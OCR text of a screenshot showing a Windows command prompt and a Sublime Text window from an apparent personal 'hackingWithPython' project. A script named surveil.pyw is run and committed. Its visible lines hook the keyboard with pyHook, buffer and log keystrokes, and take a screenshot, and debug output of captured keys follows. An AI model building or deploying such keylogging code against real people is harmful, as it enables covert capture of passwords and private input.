 C:\WINDOWS\system32\cmd.exe
Microsoft Windows [Version 10.0.18362.592]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Users\magra>cd Desktop
C:\Users\magra\Desktop>cd ..
C:\Users\magra>cd PycharmProjects
C:\Users\magra\PycharmProjects>cd hackingWithPython
C:\Users\magra\PycharmProjects\hackingWithPython>cd keylogger
C:\Users\magra\PycharmProjects\hackingWithPython\keylogger>python3 surveil.pyw
C:\Users\magra\PycharmProjects\hackingWithPython\keylogger>1234445554rtdfddvdcv
'1234445554rtdfddvdcv' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\magra\PycharmProjects\hackingWithPython\keylogger>1234445554rtdfddvdcv
'1234445554rtdfddvdcv' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\magra\PycharmProjects\hackingWithPython\keylogger>python3 surveil.pyw
C:\Users\magra\PycharmProjects\hackingWithPython\keylogger>cd ..
C:\Users\magra\PycharmProjects\hackingWithPython>git add .
C:\Users\magra\PycharmProjects\hackingWithPython>git commit -m ""
~
master
C:\Users\magra\PycharmProjects\hackingWithPython\keylogger\surveil.pyw (hackingWithPython) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
hackingWithPytho
.idea
keylogger
screencaps
log_file.txt
surveil.pyw
Registry_winreg
surveil.pyw
log_file.txt
98 if event.KeyID==13:
99 buffer += "<ENTER>\n"
100 elif event.KeyID==8:
101 buffer += "<BACKSPACE>"
102 elif event.KeyID==9:
103 buffer += "<TAB>"
104 else:
105 buffer += char
106
107 last_log = datetime.now()
108 return True
109 return False
110
111
112 hm = pyHook.HookManager()
113 hm.KeyDown = keypress
114 hm.HookKeyboard()
115 keylog = threading.Thread(target=pythoncom.PumpMessages,name=name)
116
117 log("--PROGRAM STARTED--")
118 screenshot()
119 keylog.run()
120
char:
ascii: 0
id: 32
char:
ascii: 0
id: 160
char: Þ
ascii: 0
id: 222
char: Þ
ascii: 0
id: 222
char: %
ascii: 0
id: 37
Line 120, Column 1
master 58
Tab Size: 4
Python
Type here to search
10:46 PM
1/25/2020
18